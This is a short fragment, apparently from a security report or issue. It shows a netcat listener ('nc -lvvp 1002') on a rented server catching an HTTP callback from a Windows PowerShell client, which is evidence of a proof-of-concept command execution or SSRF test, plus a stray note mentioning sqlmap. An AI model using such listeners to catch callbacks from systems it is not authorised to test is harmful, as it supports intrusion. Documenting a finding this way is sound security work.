 root@vultr:~# nc -lvvp 1002
listening on [any] 1002 ...
Warning: forward host lookup failed for 197.46.209.222.broad.cd.sc.dynamic.163data.com.cn: Unknown host
connect to [ 17] from 197.46.209.222.broad.cd.sc.dynamic.163data.com.cn [222.209.46.197] 17560
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; zh-CN) WindowsPowerShell/5.1.17763.592
Host:
Connection: Keep-Alive
访问历史 /root/sqlmap 路径历史 命令历史